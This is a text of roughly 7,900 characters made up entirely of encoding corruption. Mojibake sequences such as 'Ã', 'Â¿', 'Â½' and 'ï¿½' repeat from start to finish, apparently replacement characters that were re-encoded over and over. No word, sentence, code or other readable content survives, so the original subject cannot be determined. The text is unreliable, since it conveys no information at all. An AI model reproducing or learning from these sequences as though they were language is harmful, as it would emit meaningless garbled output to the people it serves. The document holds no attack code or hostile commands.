Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â